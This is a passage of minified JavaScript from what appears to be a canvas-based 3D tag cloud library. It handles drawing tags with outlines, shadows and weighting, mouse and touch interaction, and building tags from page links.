null}if(j.indexOf(\"%\")>0){aI=aJ*aI/100}else{aI=aI*aP}aN=aM.getContext(\"2d\");aN.globalCompositeOperation=\"source-over\";aN.fillStyle=\"#fff\";if(aI>=aJ/2){aI=aE(aK,aO)/2;aN.beginPath();aN.moveTo(aK/2,aO/2);aN.arc(aK/2,aO/2,aI,0,2*Math.PI,false);aN.fill();aN.closePath()}else{aI=aE(aK/2,aO/2,aI);at(aN,0,0,aK,aO,aI,true);aN.fill()}aN.globalCompositeOperation=\"source-in\";aN.drawImage(aL,0,0,aK,aO);return aM}function Z(aO,aU,aQ,aK,aS,aT,aJ){var aV=L(aJ[0]),aP=L(aJ[1]),aL=aU+(aV>aT?aV+aT:aT*2)*aK,j=aQ+(aP>aT?aP+aT:aT*2)*aK,aN=aK*((aT||0)+(aJ[0]<0?aV:0)),aI=aK*((aT||0)+(aJ[1]<0?aP:0)),aM,aR;aM=P(aL,j);if(!aM){return null}aR=aM.getContext(\"2d\");aS&&(aR.shadowColor=aS);aT&&(aR.shadowBlur=aT*aK);aJ&&(aR.shadowOffsetX=aJ[0]*aK,aR.shadowOffsetY=aJ[1]*aK);aR.drawImage(aO,aN,aI,aU,aQ);return{image:aM,width:aL/aK,height:j/aK}}function t(aU,aM,aS){var aT=parseInt(aU.toString().length*aS),aL=parseInt(aS*2*aU.length),aJ=P(aT,aL),aP,j,aK,aO,aR,aQ,aI,aN;if(!aJ){return null}aP=aJ.getContext(\"2d\");aP.fillStyle=\"#000\";aP.fillRect(0,0,aT,aL);X(aP,aS+\"px \"+aM,\"#fff\",aU,0,0,0,0,[],\"centre\");j=aP.getImageData(0,0,aT,aL);aK=j.width;aO=j.height;aN={min:{x:aK,y:aO},max:{x:-1,y:-1}};for(aQ=0;aQ<aO;++aQ){for(aR=0;aR<aK;++aR){aI=(aQ*aK+aR)*4;if(j.data[aI+1]>0){if(aR<aN.min.x){aN.min.x=aR}if(aR>aN.max.x){aN.max.x=aR}if(aQ<aN.min.y){aN.min.y=aQ}if(aQ>aN.max.y){aN.max.y=aQ}}}}if(aK!=aT){aN.min.x*=(aT/aK);aN.max.x*=(aT/aK)}if(aO!=aL){aN.min.y*=(aT/aO);aN.max.y*=(aT/aO)}aJ=null;return aN}function o(i){return\"'\"+i.replace(/(\\'|\\\")/g,\"\").replace(/\\s*,\\s*/g,\"', '\")+\"'\"}function ad(i,j,aI){aI=aI||C;if(aI.addEventListener){aI.addEventListener(i,j,false)}else{aI.attachEvent(\"on\"+i,j)}}function a(i,j,aI){aI=aI||C;if(aI.removeEventListener){aI.removeEventListener(i,j)}else{aI.detachEvent(\"on\"+i,j)}}function ax(aM,aI,aQ,aL){var aR=aL.imageScale,aO,aJ,aN,j,aK,aP;if(!aI.complete){return ad(\"load\",function(){ax(aM,aI,aQ,aL)},aI)}if(!aM.complete){return ad(\"load\",function(){ax(aM,aI,aQ,aL)},aM)}aI.width=aI.width;aI.height=aI.height;if(aR){aM.width=aI.width*aR;aM.height=aI.height*aR}aQ.iw=aM.width;aQ.ih=aM.height;if(aL.txtOpt){aJ=aM;aO=aL.zoomMax*aL.txtScale;aK=aQ.iw*aO;aP=aQ.ih*aO;if(aK<aI.naturalWidth||aP<aI.naturalHeight){aJ=ay(aM,aK,aP);if(aJ){aQ.fimage=aJ}}else{aK=aQ.iw;aP=aQ.ih;aO=1}if(parseFloat(aL.imageRadius)){aQ.image=aQ.fimage=aM=ar(aQ.image,aL.imageRadius,aK,aP,aO)}if(!aQ.HasText()){if(aL.shadow){aJ=Z(aQ.image,aK,aP,aO,aL.shadow,aL.shadowBlur,aL.shadowOffset);if(aJ){aQ.fimage=aJ.image;aQ.w=aJ.width;aQ.h=aJ.height}}if(aL.bgColour||aL.bgOutlineThickness){aN=aL.bgColour==\"tag\"?Y(aQ.a,\"background-color\"):aL.bgColour;j=aL.bgOutline==\"tag\"?Y(aQ.a,\"color\"):(aL.bgOutline||aL.textColour);aK=aQ.fimage.width;aP=aQ.fimage.height;if(aL.outlineMethod==\"colour\"){aJ=aD(aQ.fimage,aK,aP,aO,aN,aL.bgOutlineThickness,aQ.outline.colour,aL.padding,aL.bgRadius,1);if(aJ){aQ.oimage=aJ.image}}aJ=aD(aQ.fimage,aK,aP,aO,aN,aL.bgOutlineThickness,j,aL.padding,aL.bgRadius);if(aJ){aQ.fimage=aJ.image;aQ.w=aJ.width;aQ.h=aJ.height}}if(aL.outlineMethod==\"size\"){if(aL.outlineIncrease>0){aQ.iw+=2*aL.outlineIncrease;aQ.ih+=2*aL.outlineIncrease;aK=aO*aQ.iw;aP=aO*aQ.ih;aJ=ay(aQ.fimage,aK,aP);aQ.oimage=aJ;aQ.fimage=v(aQ.fimage,aQ.oimage.width,aQ.oimage.height)}else{aK=aO*(aQ.iw+(2*aL.outlineIncrease));aP=aO*(aQ.ih+(2*aL.outlineIncrease));aJ=ay(aQ.fimage,aK,aP);aQ.oimage=v(aJ,aQ.fimage.width,aQ.fimage.height)}}}}aQ.Init()}function Y(aJ,aI){var j=C.defaultView,i=aI.replace(/\\-([a-z])/g,function(aK){return aK.charAt(1).toUpperCase()});return(j&&j.getComputedStyle&&j.getComputedStyle(aJ,null).getPropertyValue(aI))||(aJ.currentStyle&&aJ.currentStyle[i])}function u(j,aJ,aI){var i=1,aK;if(aJ){i=1*(j.getAttribute(aJ)||aI)}else{if(aK=Y(j,\"font-size\")){i=(aK.indexOf(\"px\")>-1&&aK.replace(\"px\",\"\")*1)||(aK.indexOf(\"pt\")>-1&&aK.replace(\"pt\",\"\")*1.25)||aK*3.3}}return i}function f(i){return i.target&&ai(i.target.id)?i.target.id:i.srcElement.parentNode.id}function S(aK,aL){var aJ,aI,i=parseInt(Y(aL,\"width\"))/aL.width,j=parseInt(Y(aL,\"height\"))/aL.height;if(ai(aK.offsetX)){aJ={x:aK.offsetX,y:aK.offsetY}}else{aI=ab(aL.id);if(ai(aK.changedTouches)){aK=aK.changedTouches[0]}if(aK.pageX){aJ={x:aK.pageX-aI.x,y:aK.pageY-aI.y}}}if(aJ&&i&&j){aJ.x/=i;aJ.y/=j}return aJ}function B(aI){var j=aI.target||aI.fromElement.parentNode,i=y.tc[j.id];if(i){i.mx=i.my=-1;i.UnFreeze();i.EndDrag()}}function af(aM){var aJ,aI=y,j,aL,aK=f(aM);for(aJ in aI.tc){j=aI.tc[aJ];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}if(aK&&aI.tc[aK]){j=aI.tc[aK];if(aL=S(aM,j.canvas)){j.mx=aL.x;j.my=aL.y;j.Drag(aM,aL)}j.drawn=0}}function z(aJ){var j=y,i=C.addEventListener?0:1,aI=f(aJ);if(aI&&aJ.button==i&&j.tc[aI]){j.tc[aI].BeginDrag(aJ)}}function aF(aK){var aI=y,j=C.addEventListener?0:1,aJ=f(aK),i;if(aJ&&aK.button==j&&aI.tc[aJ]){i=aI.tc[aJ];af(aK);if(!i.EndDrag()&&!i.touchState){i.Clicked(aK)}}}function T(aJ){var j=f(aJ),i=(j&&y.tc[j]),aI;if(i&&aJ.changedTouches){if(aJ.touches.length==1&&i.touchState==0){i.touchState=1;i.BeginDrag(aJ);if(aI=S(aJ,i.canvas)){i.mx=aI.x;i.my=aI.y;i.drawn=0}}else{if(aJ.targetTouches.length==2&&i.pinchZoom){i.touchState=3;i.EndDrag();i.BeginPinch(aJ)}else{i.EndDrag();i.EndPinch();i.touchState=0}}}}function r(aI){var j=f(aI),i=(j&&y.tc[j]);if(i&&aI.changedTouches){switch(i.touchState){case 1:i.Draw();i.Clicked();break;case 2:i.EndDrag();break;case 3:i.EndPinch()}i.touchState=0}}function aA(aM){var aJ,aI=y,j,aL,aK=f(aM);for(aJ in aI.tc){j=aI.tc[aJ];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}j=(aK&&aI.tc[aK]);if(j&&aM.changedTouches&&j.touchState){switch(j.touchState){case 1:case 2:if(aL=S(aM,j.canvas)){j.mx=aL.x;j.my=aL.y;if(j.Drag(aM,aL)){j.touchState=2}}break;case 3:j.Pinch(aM)}j.drawn=0}}function ag(aI){var i=y,j=f(aI);if(j&&i.tc[j]){aI.cancelBubble=true;aI.returnValue=false;aI.preventDefault&&aI.preventDefault();i.tc[j].Wheel((aI.wheelDelta||aI.detail)>0)}}function ac(aJ){var aI,j=y;clearTimeout(j.scrollTimer);for(aI in j.tc){j.tc[aI].Pause()}j.scrollTimer=setTimeout(function(){var aL,aK=y;for(aL in aK.tc){aK.tc[aL].Resume()}},j.scrollPause)}function O(){E(G())}function E(aJ){var j=y.tc,aI;y.NextFrame(y.interval);aJ=aJ||G();for(aI in j){j[aI].Draw(aJ)}}function ab(aI){var aL=C.getElementById(aI),i=aL.getBoundingClientRect(),aO=C.documentElement,aM=C.body,aN=window,aJ=aN.pageXOffset||aO.scrollLeft,aP=aN.pageYOffset||aO.scrollTop,aK=aO.clientLeft||aM.clientLeft,j=aO.clientTop||aM.clientTop;return{x:i.left+aJ-aK,y:i.top+aP-j}}function V(j,aJ,aK,aI){var i=j.radius*j.z1/(j.z1+j.z2+aJ.z);return{x:aJ.x*i*aK,y:aJ.y*i*aI,z:aJ.z,w:(j.z1-aJ.z)/j.z2}}function aC(i){this.e=i;this.br=0;this.line=[];this.text=[];this.original=i.innerText||i.textContent}aH=aC.prototype;aH.Empty=function(){for(var j=0;j<this.text.length;++j){if(this.text[j].length){return false}}return true};aH.Lines=function(aK){var aJ=aK?1:0,aL,j,aI;aK=aK||this.e;aL=aK.childNodes;j=aL.length;for(aI=0;aI<j;++aI){if(aL[aI].nodeName==\"BR\"){this.text.push(this.line.join(\" \"));this.br=1}else{if(aL[aI].nodeType==3){if(this.br){this.line=[aL[aI].nodeValue];this.br=0}else{this.line.push(aL[aI].nodeValue)}}else{this.Lines(aL[aI])}}}aJ||this.br||this.text.push(this.line.join(\" \"));return this.text};aH.SplitWidth=function(aI,aP,aM,aL){var aK,aJ,aO,aN=[];aP.font=aL+\"px \"+aM;for(aK=0;aK<this.text.length;++aK){aO=this.text[aK].split(/\\s+/);this.line=[aO[0]];for(aJ=1;aJ<aO.length;++aJ){if(aP.measureText(this.line.join(\" \")+\" \"+aO[aJ]).width>aI){aN.push(this.line.join(\" \"));this.line=[aO[aJ]]}else{this.line.push(aO[aJ])}}aN.push(this.line.join(\" \"))}return this.text=aN};function J(i,j){this.ts=null;this.tc=i;this.tag=j;this.x=this.y=this.w=this.h=this.sc=1;this.z=0;this.pulse=1;this.pulsate=i.pulsateTo<1;this.colour=i.outlineColour;this.adash=~~i.outlineDash;this.agap=~~i.outlineDashSpace||this.adash;this.aspeed=i.outlineDashSpeed*1;if(this.colour==\"tag\"){this.colour=Y(j.a,\"color\")}else{if(this.colour==\"tagbg\"){this.colour=Y(j.a,\"background-color\")}}this.Draw=this.pulsate?this.DrawPulsate:this.DrawSimple;this.radius=i.outlineRadius|0;this.SetMethod(i.outlineMethod)}x=J.prototype;x.SetMethod=function(aI){var j={block:[\"PreDraw\",\"DrawBlock\"],colour:[\"PreDraw\",\"DrawColour\"],outline:[\"PostDraw\",\"DrawOutline\"],classic:[\"LastDraw\",\"DrawOutline\"],size:[\"PreDraw\",\"DrawSize\"],none:[\"LastDraw\"]},i=j[aI]||j.outline;if(aI==\"none\"){this.Draw=function(){return 1}}else{this.drawFunc=this[i[1]]}this[i[0]]=this.Draw};x.Update=function(aO,aN,aP,aK,aL,aM,aJ,i){var j=this.tc.outlineOffset,aI=2*j;this.x=aL*aO+aJ-j;this.y=aL*aN+i-j;this.w=aL*aP+aI;this.h=aL*aK+aI;this.sc=aL;this.z=aM};x.Ants=function(aN){if(!this.adash){return}var aK=this.adash,aM=this.agap,aQ=this.aspeed,j=aK+aM,aL=0,aJ=aK,i=aM,aP=0,aO=0,aI;if(aQ){aO=L(aQ)*(G()-this.ts)/50;if(aQ<0){aO=8640000-aO}aQ=~~aO%j}if(aQ){if(aK>=aQ){aL=aK-aQ;aJ=aQ}else{i=j-aQ;aP=aM-i}aI=[aL,i,aJ,aP]}else{aI=[aK,aM]}aN.setLineDash(aI)};x.DrawOutline=function(aM,i,aL,j,aI,aK){var aJ=aE(this.radius,aI/2,j/2);aM.strokeStyle=aK;this.Ants(aM);at(aM,i,aL,j,aI,aJ,true)};x.DrawSize=function(aP,aS,aQ,aT,aN,j,aU,aJ,aR){var aM=aU.w,aI=aU.h,aK,aL,aO;if(this.pulsate){if(aU.image){aO=(aU.image.height+this.tc.outlineIncrease)/aU.image.height}else{aO=aU.oscale}aL=aU.fimage||aU.image;aK=1+((aO-1)*(1-this.pulse));aU.h*=aK;aU.w*=aK}else{aL=aU.oimage}aU.alpha=1;aU.Draw(aP,aJ,aR,aL);aU.h=aI;aU.w=aM;return 1};x.DrawColour=function(aJ,aM,aK,aN,aI,i,aO,j,aL){if(aO.oimage){if(this.pulse<1){aO.alpha=1-au(this.pulse,2);aO.Draw(aJ,j,aL,aO.fimage);aO.alpha=this.pulse}else{aO.alpha=1}aO.Draw(aJ,j,aL,aO.oimage);return 1}return this[aO.image?\"DrawColourImage\":\"DrawColourText\"](aJ,aM,aK,aN,aI,i,aO,j,aL)};x.DrawColourText=function(aK,aN,aL,aO,aI,i,aP,j,aM){var aJ=aP.colour;aP.colour=i;aP.alpha=1;aP.Draw(aK,j,aM);aP.colour=aJ;return 1};x.DrawColourImage=function(aN,aQ,aO,aR,aM,i,aU,j,aP){var aS=aN.canvas,aK=~~s(aQ,0),aJ=~~s(aO,0),aL=aE(aS.width-aK,aR)+0.5|0,aT=aE(aS.height-aJ,aM)+0.5|0,aI;if(p){p.width=aL,p.height=aT}else{p=P(aL,aT)}if(!p){return this.SetMethod(\"outline\")}aI=p.getContext(\"2d\");aI.drawImage(aS,aK,aJ,aL,aT,0,0,aL,aT);aN.clearRect(aK,aJ,aL,aT);if(this.pulsate){aU.alpha=1-au(this.pulse,2)}else{aU.alpha=1}aU.Draw(aN,j,aP);aN.setTransform(1,0,0,1,0,0);aN.save();aN.beginPath();aN.rect(aK,aJ,aL,aT);aN.clip();aN.globalCompositeOperation=\"source-in\";aN.fillStyle=i;aN.fillRect(aK,aJ,aL,aT);aN.restore();aN.globalAlpha=1;aN.globalCompositeOperation=\"destination-over\";aN.drawImage(p,0,0,aL,aT,aK,aJ,aL,aT);aN.globalCompositeOperation=\"source-over\";return 1};x.DrawBlock=function(aM,i,aL,j,aI,aK){var aJ=aE(this.radius,aI/2,j/2);aM.fillStyle=aK;at(aM,i,aL,j,aI,aJ)};x.DrawSimple=function(aM,i,j,aJ,aL,aK){var aI=this.tc;aM.setTransform(1,0,0,1,0,0);aM.strokeStyle=this.colour;aM.lineWidth=aI.outlineThickness;aM.shadowBlur=aM.shadowOffsetX=aM.shadowOffsetY=0;aM.globalAlpha=aK?aL:1;return this.drawFunc(aM,this.x,this.y,this.w,this.h,this.colour,i,j,aJ)};x.DrawPulsate=function(aM,i,j,aJ){var aK=G()-this.ts,aI=this.tc,aL=aI.pulsateTo+((1-aI.pulsateTo)*(0.5+(w(2*Math.PI*aK/(1000*aI.pulsateTime))/2)));this.pulse=aL=y.Smooth(1,aL);return this.DrawSimple(aM,i,j,aJ,aL,1)};x.Active=function(aJ,i,aI){var j=(i>=this.x&&aI>=this.y&&i<=this.x+this.w&&aI<=this.y+this.h);if(j){this.ts=this.ts||G()}else{this.ts=null}return j};x.PreDraw=x.PostDraw=x.LastDraw=aB;function e(aJ,aT,aP,aS,aQ,aK,aI,aM,aR,aL,aO,j,aN,i){this.tc=aJ;this.image=null;this.text=aT;this.text_original=i;this.line_widths=[];this.title=aP.title||null;this.a=aP;this.position=new ae(aS[0],aS[1],aS[2]);this.x=this.y=this.z=0;this.w=aQ;this.h=aK;this.colour=aI||aJ.textColour;this.bgColour=aM||aJ.bgColour;this.bgRadius=aR|0;this.bgOutline=aL||this.colour;this.bgOutlineThickness=aO|0;this.textFont=j||aJ.textFont;this.padding=aN|0;this.sc=this.alpha=1;this.weighted=!aJ.weight;this.outline=new J(aJ,this)}c=e.prototype;c.Init=function(j){var i=this.tc;this.textHeight=i.textHeight;if(this.HasText()){this.Measure(i.ctxt,i)}else{this.w=this.iw;this.h=this.ih}this.SetShadowColour=i.shadowAlpha?this.SetShadowColourAlpha:this.SetShadowColourFixed;this.SetDraw(i)};c.Draw=aB;c.HasText=function(){return this.text&&this.text[0].length>0};c.EqualTo=function(aI){var j=aI.getElementsByTagName(\"img\");if(this.a.href!=aI.href){return 0}if(j.length){return this.image.src==j[0].src}return(aI.innerText||aI.textContent)==this.text_original};c.SetImage=function(j){this.image=this.fimage=j};c.SetDraw=function(i){this.Draw=this.fimage?(i.ie>7?this.DrawImageIE:this.DrawImage):this.DrawText;i.noSelect&&(this.CheckActive=aB)};c.MeasureText=function(aL){var aJ,aI=this.text.length,j=0,aK;for(aJ=0;aJ<aI;++aJ){this.line_widths[aJ]=aK=aL.measureText(this.text[aJ]).width;j=s(j,aK)}return j};c.Measure=function(aN,aQ){var aO=t(this.text,this.textFont,this.textHeight),aR,i,aK,j,aI,aM,aP,aJ,aL;aP=aO?aO.max.y+aO.min.y:this.textHeight;aN.font=this.font=this.textHeight+\"px \"+this.textFont;aM=this.MeasureText(aN);if(aQ.txtOpt){aR=aQ.txtScale;i=aR*this.textHeight;aK=i+\"px \"+this.textFont;j=[aR*aQ.shadowOffset[0],aR*aQ.shadowOffset[1]];aN.font=aK;aI=this.MeasureText(aN);aL=new g(this.text,aK,aI+aR,(aR*aP)+aR,aI,this.line_widths,aQ.textAlign,aQ.textVAlign,aR);if(this.image){aL.SetImage(this.image,this.iw,this.ih,aQ.imagePosition,aQ.imagePadding,aQ.imageAlign,aQ.imageVAlign,aQ.imageScale)}aJ=aL.Create(this.colour,this.bgColour,this.bgOutline,aR*this.bgOutlineThickness,aQ.shadow,aR*aQ.shadowBlur,j,aR*this.padding,aR*this.bgRadius);if(aQ.outlineMethod==\"colour\"){this.oimage=aL.Create(this.outline.colour,this.bgColour,this.outline.colour,aR*this.bgOutlineThickness,aQ.shadow,aR*aQ.shadowBlur,j,aR*this.padding,aR*this.bgRadius)}else{if(aQ.outlineMethod==\"size\"){aO=t(this.text,this.textFont,this.textHeight+aQ.outlineIncrease);i=aO.max.y+aO.min.y;aK=(aR*(this.textHeight+aQ.outlineIncrease))+\"px \"+this.textFont;aN.font=aK;aI=this.MeasureText(aN);aL=new g(this.text,aK,aI+aR,(aR*i)+aR,aI,this.line_widths,aQ.textAlign,aQ.textVAlign,aR);if(this.image){aL.SetImage(this.image,this.iw+aQ.outlineIncrease,this.ih+aQ.outlineIncrease,aQ.imagePosition,aQ.imagePadding,aQ.imageAlign,aQ.imageVAlign,aQ.imageScale)}this.oimage=aL.Create(this.colour,this.bgColour,this.bgOutline,aR*this.bgOutlineThickness,aQ.shadow,aR*aQ.shadowBlur,j,aR*this.padding,aR*this.bgRadius);this.oscale=this.oimage.width/aJ.width;if(aQ.outlineIncrease>0){aJ=v(aJ,this.oimage.width,this.oimage.height)}else{this.oimage=v(this.oimage,aJ.width,aJ.height)}}}if(aJ){this.fimage=aJ;aM=this.fimage.width/aR;aP=this.fimage.height/aR}this.SetDraw(aQ);aQ.txtOpt=!!this.fimage}this.h=aP;this.w=aM};c.SetFont=function(j,aJ,aI,i){this.textFont=j;this.colour=aJ;this.bgColour=aI;this.bgOutline=i;this.Measure(this.tc.ctxt,this.tc)};c.SetWeight=function(aI){var j=this.tc,aK=j.weightMode.split(/[, ]/),i,aJ,aL=aI.length;if(!this.HasText()){return}this.weighted=true;for(aJ=0;aJ<aL;++aJ){i=aK[aJ]||\"size\";if(\"both\"==i){this.Weight(aI[aJ],j.ctxt,j,\"size\",j.min_weight[aJ],j.max_weight[aJ],aJ);this.Weight(aI[aJ],j.ctxt,j,\"colour\",j.min_weight[aJ],j.max_weight[aJ],aJ)}else{this.Weight(aI[aJ],j.ctxt,j,i,j.min_weight[aJ],j.max_weight[aJ],aJ)}}this.Measure(j.ctxt,j)};c.Weight=function(aI,aN,aJ,j,aM,aK,aL){aI=isNaN(aI)?1:aI;var i=(aI-aM)/(aK-aM);if(\"colour\"==j){this.colour=k(aJ,i,aL)}else{if(\"bgcolour\"==j){this.bgColour=k(aJ,i,aL)}else{if(\"bgoutline\"==j){this.bgOutline=k(aJ,i,aL)}else{if(\"outline\"==j){this.outline.colour=k(aJ,i,aL)}else{if(\"size\"==j){if(aJ.weightSizeMin>0&&aJ.weightSizeMax>aJ.weightSizeMin){this.textHeight=aJ.weightSize*(aJ.weightSizeMin+(aJ.weightSizeMax-aJ.weightSizeMin)*i)}else{this.textHeight=s(1,aI*aJ.weightSize)}}}}}}};c.SetShadowColourFixed=function(aI,j,i){aI.shadowColor=j};c.SetShadowColourAlpha=function(aI,j,i){aI.shadowColor=U(j,i)};c.DrawText=function(aK,aN,aJ){var aO=this.tc,aM=this.x,aL=this.y,aP=this.sc,j,aI;aK.globalAlpha=this.alpha;aK.fillStyle=this.colour;aO.shadow&&this.SetShadowColour(aK,aO.shadow,this.alpha);aK.font=this.font;aM+=aN/aP;aL+=(aJ/aP)-(this.h/2);for(j=0;j<this.text.length;++j){aI=aM;if(\"right\"==aO.textAlign){aI+=this.w/2-this.line_widths[j]}else{if(\"centre\"==aO.textAlign){aI-=this.line_widths[j]/2}else{aI-=this.w/2}}aK.setTransform(aP,0,0,aP,aP*aI,aP*aL);aK.fillText(this.text[j],0,0);aL+=this.textHeight}};c.DrawImage=function(aK,aR,aJ,aM){var aO=this.x,aL=this.y,aS=this.sc,j=aM||this.fimage,aP=this.w,aI=this.h,aN=this.alpha,aQ=this.shadow;aK.globalAlpha=aN;aQ&&this.SetShadowColour(aK,aQ,aN);aO+=(aR/aS)-(aP/2);aL+=(aJ/aS)-(aI/2);aK.setTransform(aS,0,0,aS,aS*aO,aS*aL);aK.drawImage(j,0,0,aP,aI)};c.DrawImageIE=function(aK,aO,aJ){var j=this.fimage,aP=this.sc,aN=j.width=this.w*aP,aI=j.height=this.h*aP,aM=(this.x*aP)+aO-(aN/2),aL=(this.y*aP)+aJ-(aI/2);aK.setTransform(1,0,0,1,0,0);aK.globalAlpha=this.alpha;aK.drawImage(j,aM,aL)};c.Calc=function(i,aI){var j,aL=this.tc,aK=aL.minBrightness,aJ=aL.maxBrightness,aM=aL.max_radius;j=i.xform(this.position);this.xformed=j;j=V(aL,j,aL.stretchX,aL.stretchY);this.x=j.x;this.y=j.y;this.z=j.z;this.sc=j.w;this.alpha=aI*aw(aK+(aJ-aK)*(aM-this.z)/(2*aM),0,1);return this.xformed};c.UpdateActive=function(aN,aI,aL){var aK=this.outline,j=this.w,aJ=this.h,i=this.x-j/2,aM=this.y-aJ/2;aK.Update(i,aM,j,aJ,this.sc,this.z,aI,aL);return aK};c.CheckActive=function(aK,i,aJ){var j=this.tc,aI=this.UpdateActive(aK,i,aJ);return aI.Active(aK,j.mx,j.my)?aI:null};c.Clicked=function(aL){var j=this.a,aI=j.target,aJ=j.href,i;if(aI!=\"\"&&aI!=\"_self\"){if(self.frames[aI]){self.frames[aI].document.location=aJ}else{try{if(top.frames[aI]){top.frames[aI].document.location=aJ;return}}catch(aK){}window.open(aJ,aI)}return}if(C.createEvent){i=C.createEvent(\"MouseEvents\");i.initMouseEvent(\"click\",1,1,window,0,0,0,0,0,0,0,0,0,0,null);if(!j.dispatchEvent(i)){return}}else{if(j.fireEvent){if(!j.fireEvent(\"onclick\")){return}}}C.location=aJ};function y(aO,j,aJ){var aI,aL,aN=C.getElementById(aO),aK=[\"id\",\"class\",\"innerHTML\"],aM;if(!aN){throw 0}if(ai(window.G_vmlCanvasManager)){aN=window.G_vmlCanvasManager.initElement(aN);this.ie=parseFloat(navigator.appVersion.split(\"MSIE\")[1])}if(aN&&(!aN.getContext||!aN.getContext(\"2d\").fillText)){aL=C.createElement(\"DIV\");for(aI=0;aI<aK.length;++aI){aL[aK[aI]]=aN[aK[aI]]}aN.parentNode.insertBefore(aL,aN);aN.parentNode.removeChild(aN);throw 0}for(aI in y.options){this[aI]=aJ&&ai(aJ[aI])?aJ[aI]:(ai(y[aI])?y[aI]:y.options[aI])}this.canvas=aN;this.ctxt=aN.getContext(\"2d\");this.z1=250/s(this.depth,0.001);this.z2=this.z1/this.zoom;this.radius=aE(aN.height,aN.width)*0.0075;this.max_radius=100;this.max_weight=[];this.min_weight=[];this.textFont=this.textFont&&o(this.textFont);this.textHeight*=1;this.imageRadius=this.imageRadius.toString();this.pulsateTo=aw(this.pulsateTo,0,1);this.minBrightness=aw(this.minBrightness,0,1);this.maxBrightness=aw(this.maxBrightness,this.minBrightness,1);this.ctxt.textBaseline=\"top\";this.lx=(this.lock+\"\").indexOf(\"x\")+1;this.ly=(this.lock+\"\").indexOf(\"y\")+1;this.frozen=this.dx=this.dy=this.fixedAnim=this.touchState=0;this.fixedAlpha=1;this.source=j||aO;this.repeatTags=aE(64,~~this.repeatTags);this.minTags=aE(200,~~this.minTags);if(~~this.scrollPause>0){y.scrollPause=~~this.scrollPause}else{this.scrollPause=0}if(this.minTags>0&&this.repeatTags<1&&(aI=this.GetTags().length)){this.repeatTags=aq(this.minTags/aI)-1}this.transform=R.Identity();this.startTime=this.time=G();this.mx=this.my=-1;this.centreImage&&ao(this);this.Animate=this.dragControl?this.AnimateDrag:this.AnimatePosition;this.animTiming=(typeof y[this.animTiming]==\"function\"?y[this.animTiming]:y.Smooth);if(this.shadowBlur||this.shadowOffset[0]||this.shadowOffset[1]){this.ctxt.shadowColor=this.shadow;this.shadow=this.ctxt.shadowColor;this.shadowAlpha=al()}else{delete this.shadow}this.Load();if(j&&this.hideTags){(function(i){if(y.loaded){i.HideTags()}else{ad(\"load\",function(){i.HideTags()},window)}})(this)}this.yaw=this.initial?this.initial[0]*this.maxSpeed:0;this.pitch=this.initial?this.initial[1]*this.maxSpeed:0;if(this.tooltip){this.ctitle=aN.title;aN.title=\"\";if(this.tooltip==\"native\"){this.Tooltip=this.TooltipNative}else{this.Tooltip=this.TooltipDiv;if(!this.ttdiv){this.ttdiv=C.createElement(\"div\");this.ttdiv.className=this.tooltipClass;this.ttdiv.style.position=\"absolute\";this.ttdiv.style.zIndex=aN.style.zIndex+1;ad(\"mouseover\",function(i){i.target.style.display=\"none\"},this.ttdiv);C.body.appendChild(this.ttdiv)}}}else{this.Tooltip=this.TooltipNone}if(!this.noMouse&&!b[aO]){b[aO]=[[\"mousemove\",af],[\"mouseout\",B],[\"mouseup\",aF],[\"touchstart\",T],[\"touchend\",r],[\"touchcancel\",r],[\"touchmove\",aA]];if(this.dragControl){b[aO].push([\"mousedown\",z]);b[aO].push([\"selectstart\",aB])}if(this.wheelZoom){b[aO].push([\"mousewheel\",ag]);b[aO].push([\"DOMMouseScroll\",ag])}if(this.scrollPause){b[aO].push([\"scroll\",ac,window])}for(aI=0;aI<b[aO].length;++aI){aL=b[aO][aI];ad(aL[0],aL[1],aL[2]?aL[2]:aN)}}if(!y.started){aM=window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;y.NextFrame=aM?y.NextFrameRAF:y.NextFrameTimeout;y.interval=this.interval;y.NextFrame(this.interval);y.started=1}}Q=y.prototype;Q.SourceElements=function(){if(C.querySelectorAll){return C.querySelectorAll(\"#\"+this.source)}return[C.getElementById(this.source)]};Q.HideTags=function(){var aI=this.SourceElements(),j;for(j=0;j<aI.length;++j){aI[j].style.display=\"none\"}};Q.GetTags=function(){var aN=this.SourceElements(),aM,aJ=[],aL,aK,aI;for(aI=0;aI<=this.repeatTags;++aI){for(aL=0;aL<aN.length;++aL){aM=aN[aL].getElementsByTagName(\"a\");for(aK=0;aK<aM.length;++aK){aJ.push(aM[aK])}}}return aJ};Q.Message=function(aN){var aP=[],aJ,j,aI=aN.split(\"\"),aL,aO,aM,aK;for(aJ=0;aJ<aI.length;++aJ){if(aI[aJ]!=\" \"){j=aJ-aI.length/2;aL=C.createElement(\"A\");aL.href=\"#\";aL.innerText=aI[aJ];aM=100*ah(j/9);aK=-100*w(j/9);aO=new e(this,aI[aJ],aL,[aM,0,aK],2,18,\"#000\",\"#fff\",0,0,0,\"monospace\",2,aI[aJ]);aO.Init();aP.push(aO)}}return aP};Q.CreateTag=function(aM){var aP,aK,aQ,aL,aO,aI,aN,aJ,j=[0,0,0];if(\"text\"!=this.imageMode){aP=aM.getElementsByTagName(\"img\");if(aP.length){aK=new Image;aK.src=aP[0].src;if(!this.imageMode){aQ=new e(this,\"\",aM,j,0,0);aQ.SetImage(aK);ax(aK,aP[0],aQ,this);return aQ}}}if(\"image\"!=this.imageMode){aO=new aC(aM);aL=aO.Lines();if(!aO.Empty()){aI=this.textFont||o(Y(aM,\"font-family\"));if(this.splitWidth){aL=aO.SplitWidth(this.splitWidth,this.ctxt,aI,this.textHeight)}aN=this.bgColour==\"tag\"?Y(aM,\"background-color\"):this.bgColour;aJ=this.bgOutline==\"tag\"?Y(aM,\"color\"):this.bgOutline}else{aO=null}}if(aO||aK){aQ=new e(this,aL,aM,j,2,this.textHeight+2,this.textColour||Y(aM,\"color\"),aN,this.bgRadius,aJ,this.bgOutlineThickness,aI,this.padding,aO&&aO.original);if(aK){aQ.SetImage(aK);ax(aK,aP[0],aQ,this)}else{aQ.Init()}return aQ}};Q.UpdateTag=function(aI,i){var 